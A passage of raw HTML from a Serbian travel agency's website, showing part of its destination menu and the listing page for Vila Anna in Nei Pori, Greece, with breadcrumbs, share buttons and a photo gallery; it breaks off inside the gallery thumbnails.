ubermenu-target-text">Terme Zreče</span></a></li><li id="menu-item-34779" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/"><span class="ubermenu-target-title ubermenu-target-text">Terme Čatež</span></a></li><li id="menu-item-34780" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/"><span class="ubermenu-target-title ubermenu-target-text">Terme Dobrna</span></a></li><li id="menu-item-34781" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/"><span class="ubermenu-target-title ubermenu-target-text">Terme Radenci</span></a></li><li id="menu-item-34782" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/"><span class="ubermenu-target-title ubermenu-target-text">Terme Ptuj</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-1 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-1"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-1 ubermenu-submenu-type-stack" ><li id="menu-item-34783" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/"><span class="ubermenu-target-title ubermenu-target-text">Rimske terme</span></a></li><li id="menu-item-34784" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Dolenjske Toplice</span></a></li><li id="menu-item-34785" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Moravske toplice</span></a></li><li id="menu-item-34786" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/"><span class="ubermenu-target-title ubermenu-target-text">Šmarješke toplice</span></a></li><li id="menu-item-34787" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34787 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/"><span class="ubermenu-target-title ubermenu-target-text">Portorož</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-34776-col-2 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34776-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-34776-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-34788" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/"><span class="ubermenu-target-title ubermenu-target-text">Bled</span></a></li><li id="menu-item-34789" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34789 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/"><span class="ubermenu-target-title ubermenu-target-text">Bohinj</span></a></li><li id="menu-item-34790" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/"><span class="ubermenu-target-title ubermenu-target-text">Koper</span></a></li><li id="menu-item-34791" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/"><span class="ubermenu-target-title ubermenu-target-text">Otočec</span></a></li><li id="menu-item-34792" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34792 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/"><span class="ubermenu-target-title ubermenu-target-text">Kranjska Gora</span></a></li></ul></li></ul></li><li id="menu-item-34793" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/wellness-i-spa/madjarska/"><span class="ubermenu-target-title ubermenu-target-text">Madjarska</span></a></li></ul></li><li id="menu-item-34481" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34481 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/krstarenja/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Krstarenja</span></a></li><li id="menu-item-983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-983 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Srbija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-983 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-57920" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-57920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Planine u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-57920 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-57921" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kopaonik</span></a></li><li id="menu-item-57922" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatibor</span></a></li><li id="menu-item-57923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Stara planina</span></a></li></ul></li><li id="menu-item-984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/"><span class="ubermenu-target-title ubermenu-target-text">Banje u Srbiji</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-984 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/"><span class="ubermenu-target-title ubermenu-target-text">Sokobanja</span></a></li></ul></li><li id="menu-item-34809" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34809 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/srbija/srbija-putovanja/"><span class="ubermenu-target-title ubermenu-target-text">Putovanja u Srbiji</span></a></li></ul></li><li id="menu-item-34483" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34483 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Daleke destinacije</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34483 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34976" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34976 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dubai/"><span class="ubermenu-target-title ubermenu-target-text">Dubai</span></a></li><li id="menu-item-34977" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34977 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/izrael/"><span class="ubermenu-target-title ubermenu-target-text">Izrael</span></a></li><li id="menu-item-34990" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/bali/"><span class="ubermenu-target-title ubermenu-target-text">Bali</span></a></li><li id="menu-item-34978" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34978 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/maldivi/"><span class="ubermenu-target-title ubermenu-target-text">Maldivi</span></a></li><li id="menu-item-34979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34979 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/"><span class="ubermenu-target-title ubermenu-target-text">Dominikanska republika</span></a></li><li id="menu-item-34980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sejseli/"><span class="ubermenu-target-title ubermenu-target-text">Sejšeli</span></a></li><li id="menu-item-34981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/zanzibar/"><span class="ubermenu-target-title ubermenu-target-text">Zanzibar</span></a></li><li id="menu-item-34982" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/mauricius/"><span class="ubermenu-target-title ubermenu-target-text">Mauricius</span></a></li><li id="menu-item-34983" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/"><span class="ubermenu-target-title ubermenu-target-text">Ostrvo Puket</span></a></li><li id="menu-item-34984" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34984 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kuba/"><span class="ubermenu-target-title ubermenu-target-text">Kuba</span></a></li><li id="menu-item-34985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34985 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/"><span class="ubermenu-target-title ubermenu-target-text">Rio de Žaneiro</span></a></li><li id="menu-item-34986" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34986 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Šri Lanka</span></a></li><li id="menu-item-34987" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34987 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/meksiko/"><span class="ubermenu-target-title ubermenu-target-text">Meksiko</span></a></li><li id="menu-item-34988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34988 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/havaji/"><span class="ubermenu-target-title ubermenu-target-text">Havaji</span></a></li><li id="menu-item-34989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/daleke-destinacije/kenija/"><span class="ubermenu-target-title ubermenu-target-text">Kenija</span></a></li></ul></li><li id="menu-item-34485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34485 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Avio karte</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34485 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-34991" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34991 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Niša</span></a></li><li id="menu-item-34992" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34992 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Beograda</span></a></li><li id="menu-item-36830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Kraljeva</span></a></li><li id="menu-item-34993" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Sofije</span></a></li><li id="menu-item-34994" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/"><span class="ubermenu-target-title ubermenu-target-text">Letovi iz Skoplja</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div><!-- .site-branding-container -->
		
	</header><!-- #masthead -->

	<main id="content" class="site-content" >


<div class="page-header">

	<div class="container">

		<div class="page-title pt-5">

			<div class="row ">

				<div class="col-md-10">



					<h1>Vila Anna
						</h1>



					
						<span><span><a href="https://startravelnis.rs/">StarTravel</a></span> / <span><a href="https://startravelnis.rs/letovanje/">Letovanje</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka leto apartmani</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a></span> / <span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></span> / <span class="breadcrumb_last" aria-current="page">Vila Anna</span></span>
					
				</div>

				<div class="col-md-2">



					
						
<div id="share-horizontal" class="hor-share">

	<div class="mobile-ponuda-back">

		<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="icon-arrow-left"></span> Nazad</a>

	</div>

	<div class="">

		<span class="share-label">Podeli:</span>



	  	<ul>

			<li class="zoom-in">
				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://www.facebook.com/sharer.php?u=Vila Anna')" rel="nofollow" data-toggle="tooltip" title="Podeli na Facebook-u"><span class="icon-facebook"></span></a>

			</li>

			<li class="zoom-in">

				<a href="javascript:void(0)" onclick="javascript:genericSocialShare('https://twitter.com/intent/tweet?status=Vila Anna')" rel="nofollow" data-toggle="tooltip" title="Podeli na Twitter-u"><span class="icon-twitter"></span></a>


			</li>

			<li class="zoom-in">

				<a href="mailto:?subject=StarTravel - Vila Anna&amp;body=Pogledaj ovu ponudu: https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/."><span class="icon-iconmonstr-email-2"></span></a>


			</li>

			<li class="zoom-in">

				<a href="viber://forward?text=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fnei-pori%2Fvila-anna%2F" data-toggle="tooltip" title="Pošalji prijatelju Viberom"><span class="icon-viber"></span></a>


			</li>

		</ul>

	</div>



</div>



<script type="text/javascript">

function genericSocialShare(url){

    window.open(url,'sharer','toolbar=0,status=0,width=648,height=395');

    return true;

}

</script>
					
				</div>

			</div>

		</div>





		<div class="mobile-only">

			<div class="single-app-info single-app-lokacija">

				
				
					<span><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a> (<a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/">Olimpska regija</a>)</span>

				
			</div>

		</div>

	</div>

</div>




	<div class="container">

		<main id="main" class="site-main smestaj-ponuda" role="main">

			<div class="row">

				<div class="col-md-12 tablet-full-w">



					
						<div class="row">

							<div class="col-md-9">

								    <div class="outer">
        <div id="big" class="owl-carousel owl-theme euroturs-galerija">
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg" class="attachment-full size-full" alt="Vila Anna - Nei Pori - Grčka apartmani" decoding="async" fetchpriority="high" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1-768x487.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-2.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-2.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-2-768x487.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-3.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-3.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-3-768x487.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-4.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-4.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-4.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-4-768x487.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-5.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-5.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-5.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-5-768x487.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-6.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-6.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-6.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-6-768x487.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-7.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-7.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-7-768x487.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="1000" height="634" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg 1000w, https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8-768x487.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1-254x182.jpg" class="attachment-tab-img size-tab-img" alt="Vila Anna - Nei Pori - Grčka apartmani" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-8.jpg">
